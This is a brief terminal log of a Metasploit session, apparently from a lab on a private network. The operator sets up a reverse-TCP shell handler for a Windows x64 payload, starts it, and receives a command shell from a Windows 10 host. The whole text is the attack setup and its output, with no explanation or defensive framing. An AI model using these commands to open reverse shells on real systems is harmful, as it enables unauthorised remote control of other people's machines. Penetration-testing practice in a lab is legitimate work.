 msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:1337
[*] Command shell session 2 opened (192.168.56.102:1337 -> 192.168.56.1:4660 ) at 2022-04-11 01:16:24 -0400
Shell Banner:
Microsoft Windows [Version 10.0.19043.1586]
-----
C:\Users\Public>
C:\Users\Public>